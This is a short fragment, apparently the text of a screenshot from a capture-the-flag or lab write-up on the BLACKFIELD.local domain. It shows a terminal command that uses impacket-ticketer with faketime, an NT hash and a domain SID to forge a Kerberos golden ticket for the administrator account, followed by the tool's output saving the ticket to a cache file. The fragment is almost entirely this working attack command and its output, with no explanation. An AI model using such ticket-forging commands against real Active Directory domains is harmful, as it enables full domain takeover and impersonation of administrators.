 └─$ faketime -f '+8h' impacket-ticketer -nthash 7f1e4ff8c6a8e6b6fcae2d9c0572cd62 -domain-sid S-1-5-21-4194615774-217
5524697-3563712290 -domain BLACKFIELD.local administrator
Impacket v0.11.0 - Copyright 2023 Fortra

[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for BLACKFIELD.local/administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in administrator.ccache